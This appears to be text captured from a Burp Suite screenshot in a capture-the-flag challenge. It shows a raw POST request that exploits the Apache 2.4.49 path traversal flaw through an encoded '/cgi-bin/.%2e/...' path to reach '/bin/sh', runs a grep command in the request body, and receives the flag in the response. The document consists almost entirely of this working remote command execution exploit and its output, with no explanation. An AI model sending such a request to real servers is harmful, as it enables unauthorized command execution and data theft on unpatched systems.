 Go Cancel < ▼ > ▼ Target: http://1.14.71.254:28465 ?
Request
Raw Params Headers Hex
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: 1.14.71.254:28465
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://1.14.71.254:28628
Connection: close
Referer: http://1.14.71.254:28628/
Upgrade-Insecure-Requests: 1
echo;grep -r "NSS" /flag_is_here
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Aug 2022 12:57:57 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 72
/flag_is_here/2/0/7/6/flag:NSSCTF{4866b502-ebdf-42c3-9aed-73c6eb46
ded8}